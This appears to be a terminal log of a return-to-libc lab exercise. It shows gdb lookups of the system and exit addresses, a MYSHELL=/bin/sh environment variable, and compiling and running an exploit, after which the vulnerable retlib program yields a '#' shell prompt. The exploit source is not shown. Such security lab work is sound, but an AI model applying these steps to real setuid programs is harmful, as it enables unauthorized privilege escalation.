 Starting program: /home/seed/Desktop/RetlibcLab/retlib
Breakpoint 1, 0x080484b6 in main ()
(gdb) p system
$1 = {<text variable, no debug info>} 0xb7e5f430 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xb7e52fb0 <exit>
(gdb) q
A debugging session is active.
Inferior 1 [process 8954] will be killed.
Quit anyway? (y or n) y
[01/30/2019 06:23] seed@ubuntu:~/Desktop/RetlibcLab$ ./myshell
[01/30/2019 06:23] seed@ubuntu:~/Desktop/RetlibcLab$ export MYSHELL=/bin/sh
[01/30/2019 06:23] seed@ubuntu:~/Desktop/RetlibcLab$ ./myshell
bffffe88
[01/30/2019 06:23] seed@ubuntu:~/Desktop/RetlibcLab$ nano foobar.s
[01/30/2019 06:58] seed@ubuntu:~/Desktop/RetlibcLab$ gcc -o exploit exploit.c
[01/30/2019 07:23] seed@ubuntu:~/Desktop/RetlibcLab$ ./exploit
[01/30/2019 07:23] seed@ubuntu:~/Desktop/RetlibcLab$ ./retlibc
bash: ./retlibc: No such file or directory
[01/30/2019 07:23] seed@ubuntu:~/Desktop/RetlibcLab$ ./retlib
#